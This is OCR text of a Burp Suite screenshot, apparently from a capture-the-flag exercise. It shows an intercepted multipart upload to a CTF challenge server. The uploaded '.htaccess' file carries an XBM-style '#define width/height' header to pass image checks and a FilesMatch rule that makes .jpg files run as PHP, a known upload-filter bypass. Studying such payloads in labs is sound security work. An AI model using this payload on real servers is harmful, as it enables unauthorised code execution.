 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 编码工具 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://node1.anna.nssctf.cn:28760 [114.132.204.207] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
16:41:33 10 M... HTTP 请求 POST http://node1.anna.nssctf.cn:28760/
请求
美化 Raw Hex \n
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.anna.nssctf.cn:28760/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1736921434
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryXFHpDMjmh4aHYd0L
17 Content-Disposition: form-data; name="file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 #define width 1
21 #define height 1
22 <FilesMatch "jpg">
23 SetHandler application/x-httpd-php
24 </FilesMatch>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
Inspector
说明
Event log (9) All issues (4) 内存: 202.2MB